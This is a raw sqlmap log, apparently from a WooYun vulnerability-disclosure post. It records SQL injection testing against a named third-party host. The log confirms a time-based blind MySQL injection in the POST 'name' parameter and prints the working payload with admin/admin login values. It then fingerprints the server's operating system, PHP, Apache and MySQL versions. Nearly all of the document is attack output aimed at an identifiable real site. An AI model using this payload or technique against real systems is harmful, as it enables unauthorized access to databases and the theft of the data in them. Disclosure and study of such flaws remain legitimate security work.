 sqlmap
[16:38:40] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[16:38:45] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:38:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:38:58] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[16:39:12] [INFO] testing 'MySQL UNION query (69) - 22 to 40 columns'
[16:39:20] [INFO] testing 'MySQL UNION query (69) - 42 to 60 columns'
[16:39:24] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 677 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))cdzX) AND 'YHzS'='YHzS&domain=ns1.nan
yangpress.com.my&passwd=admin&login=-login-&language=-&Lang=
---
[16:43:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:43:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[16:43:08] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\ns1.nanyangpress.com.my'
[*] shutting down at 16:43:08
C:\Python27\sqlmap>
www.wooyun.org